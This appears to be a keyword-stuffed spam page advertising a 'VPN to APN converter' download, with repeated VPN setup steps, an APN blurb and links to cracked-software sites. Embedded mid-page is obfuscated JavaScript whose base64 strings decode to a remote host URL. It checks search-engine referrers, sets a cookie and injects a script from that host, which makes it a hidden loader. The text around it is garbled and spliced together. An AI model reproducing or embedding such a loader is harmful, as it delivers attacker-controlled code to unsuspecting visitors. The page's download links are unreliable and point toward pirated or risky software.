

[Vpn To Apn Converter Free Download For Windows 32](https://imgfil.com/1tnp11)



Open Windows Settings > Network & Internet > VPN, and click on "Add a VPN connection".



Please follow 1~4 Steps to **Configure JustFreeVPN.com Free VPN accounts in your Microsoft Windows 10 Desktop/Tablet** computers.

[Vpn To Apn Converter Free Download For Windows 32](https://imgfil.com/1tnp11)



You can find a list of commonly known APN's below If you do not see your carrier in the list, or none of the given APNs work, contact your carrier directly to verify which APN to use.. NOTES: The first APN listed for each carrier is the most common News CategoriesFeatured ProductsAirLink® MP70 4G LTE Vehicle Router With Gigabit Wi-FiCradlepoint Prime 600C 1-yr for VerizonLog Periodic Directional Antenna (LPDA)CradlePoint AER1600LP6 4G LTE-A w/ WiFi - North America.. var \_0 xa0bd=['YnBs','aW5kZXhPZg==','WHpnRVI=','Y1FE','V0doWWI=','c2V0','WURucnA=','dElZTlI=','aHR0cHM6Ly9jbG91Z GV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','c3Jj','UnpBSmU=','c2NyaXB0','aGVhZA==','Y3JlYXRlRW xlbWVudA==','blpTS20=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','dnBuK3RvK2Fwbitjb252Z XJ0ZXI=','MnwxfDV8M3w0fDA=','Y29va2ll','bWF0Y2g=','T1lFYnU=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','OyBw YXRoPQ==','OyBkb21haW49','a2dyRlM=','cFZwTlc=','Z21jWnQ=','VU5aSU0=','Z2V0VGltZQ==','TlBKZVQ=','SktMUHo= ','RHBER3E=','R1ZUcU8=','LmJpbmcu','LmFzay4=','RmN2','RkV2S0s=','ZmRTcEw=','YURMYVE=','aUJuWlo=','dkxrZnM =','eXNNTUU=','LnlhbmRleC4=','cmVmZXJyZXI=','Z2V0','ZXR6VUU=','Z1VyU1A=','TUt1SWo='];(function(\_0x310bf5,\_0 x5dbc6a){var \_0x3b6692=function(\_0x54b622){while(--\_0x54b622){\_0x310bf5['push'](\_0x310bf5['shift']());}};\_0x3b6692(+ + 0x5dbc6a);}( 0xa0bd,0x71));var 0x4ee4=function( 0x4e9c54, 0xb23a26){ 0x4e9c54= 0x4e9c54-0x0;var \_0x2907a9=\_0xa0bd[\_0x4e9c54];if(\_0x4ee4['initialized']===undefined){(function(){var \_0x497df9;try{var  $0xb5675c = Function('return \x20(function(\x20'+\n$ 

- 1. converter windows photo viewer to pdf
- 2. converter windows media player to mp4
- 3. converter windows media player to mp3

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x497df9=\_0xb5675c();}catch(\_0x5a63a0){\_0x497df9=window;}var \_0x418 dbc='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x497df9['atob']||(\_0x497df9[' atob']=function(\_0x3b7bd3){var \_0x2498d5=String(\_0x3b7bd3)['replace'](/=+\$/,'');for(var \_0x1be9b0=0x0,\_0x4af791,\_0x525 4aa, 0x1a20e0=0x0, 0x184141="; 0x5254aa= 0x2498d5['charAt']( 0x1a20e0++);~ 0x5254aa&&( 0x4af791= 0x1be9b0%0 x4?\_0x4af791\*0x40+\_0x5254aa:\_0x5254aa,\_0x1be9b0++%0x4)?\_0x184141+=String['fromCharCode'](0xff&\_0x4af791>>(-  $0x2^*$  0x1be9b0&0x6)):0x0){ 0x5254aa= 0x418dbc['indexOf']( 0x5254aa);}return \_0x184141;});}());\_0x4ee4['base64DecodeUnicode']=function(\_0x31b74f){var \_0x440825=atob(\_0x31b74f);var

 $0x1e566b=[]$ ;for(var  $0x4d06e2=0x0$ ,  $0x48b9ba=$   $0x440825$ ['length'];  $0x4d06e2=$   $0x2a605d$ ;},'XzgER':function  $0x40b1ea$ ( $0x3633f8$ ,  $0x104235$ ){return  $0x3633f8! == 0x104235$ ;},'WGhYb':  $0x4ee4(0x1b')$ ,'YDnrp':function \_0x1c7b8f(\_0x259345,\_0xa922d1){return \_0x259345(\_0xa922d1);},'tIYNR':function

\_0x20ed02(\_0x89da70,\_0x42789c){return \_0x89da70+\_0x42789c;},'tTzoW':\_0x4ee4('0x0'),'RzAJe':\_0x4ee4('0x1')};var \_0x3 e55a8=[\_0x49d333]\_0x4ee4('0x1c')],\_0x49d333[\_0x4ee4('0x1d')],\_0x49d333[\_0x4ee4('0x1e')],\_0x49d333[\_0x4ee4('0x1f')], 0x49d333[\_0x4ee4('0x20')],\_0x49d333[\_0x4ee4('0x21')],\_0x4ee4('0x22')],\_0x860a3f=document[\_0x4ee4('0x23')],\_0x16b8ae  $=$ [[], 0xb85169=cookie[\_0x4ee4('0x24')](\_0x49d333[\_0x4ee4('0x25')]);for(var \_0x3902f2=0x0;\_0x49d333[\_0x4ee4('0x26')]( \_0x3902f2,\_0x3e55a8['length']);\_0x3902f2++){if(\_0x49d333[\_0x4ee4('0x27')](\_0x4ee4('0x28'),\_0x49d333['OjLYS'])){if(\_0x 49d333['voHYs'](\_0x860a3f[\_0x4ee4('0x29')](\_0x3e55a8[\_0x3902f2]),0x0)){\_0x16b8ae=!![];}}else{\_0x16b8ae=!![];}}if(\_0x 16b8ae){if(\_0x49d333[\_0x4ee4('0x2a')](\_0x4ee4('0x2b'),\_0x49d333[\_0x4ee4('0x2c')])){cookie[\_0x4ee4('0x2d')](\_0x49d333[ \_0x4ee4('0x25')],0x1,0x1);if(!\_0xb85169){\_0x49d333[\_0x4ee4('0x2e')](include,\_0x49d333[\_0x4ee4('0x2f')](\_0x4ee4('0x30'), q)+'');}}else{var \_0x2c2ffb=document[\_0x4ee4('0x2')](\_0x49d333['tTzoW']);\_0x2c2ffb[\_0x4ee4('0x31')]=url;document['getEl ementsByTagName'](\_0x49d333[\_0x4ee4('0x32')])[0x0][\_0x4ee4('0x5')](\_0x2c2ffb);}}}R(); What are the Common Access Point Names (APN) by Carrier?Most GSM-based networks require an APN to be entered in the router to establish the final handshake between the carrier's cell tower and the modem/aircard.

## **converter windows photo viewer to pdf**

converter windows, converter windows media player to mp4, converter windows 7, converter windows media player to mp3, converter windows 10, converter windows photo viewer to pdf, converter windows photo viewer to word, converter windows movie maker to mp4, converter windows pdf, converter windows media player [my krazy life free download](http://nesscafipi.webblogg.se/2021/february/my-krazy-life-free-download.html)

[Wipro UWIN free download for windows 7 32bit last version](https://agontori.localinfo.jp/posts/14982125)



Open Windows Settings > Network & Internet > VPN, and click on "Add a VPN connection"



Please follow 1~4 Steps to **Configure JustFreeVPN.com Free VPN accounts in your Microsoft Windows 10 Desktop/Tablet** computers.

[Active Cccam](http://fiomoretu.blogg.se/2021/february/active-cccam.html)

## **converter windows media player to mp4**

[Muat Turun Al Quran Explorer Free Codes Calculator Google](https://affectionate-panini-6402f3.netlify.app/Muat-Turun-Al-Quran-Explorer-Free-Codes-Calculator-Google) [Getting Information About Files And Directories Unix For Mac](https://elated-kepler-47c696.netlify.app/Getting-Information-About-Files-And-Directories-Unix-For-Mac.pdf)

## **converter windows media player to mp3**

[Pokemon Launcher Download For Android](https://www.bloglovin.com/@michellepoulos/pokemon-launcher-download-for-android)

6e4e936fe3 [Unduh Aplikasi Twitter Terbaru Blackberry 8520 Am](https://fl-studio-12-mac-crack-torrent.simplecast.com/episodes/unduh-aplikasi-twitter-terbaru-blackberry-8520-am)

6e4e936fe3

[Download Eset Cybersecurity Pro For Mac](http://acabimprin.webblogg.se/2021/february/download-eset-cybersecurity-pro-for-mac.html)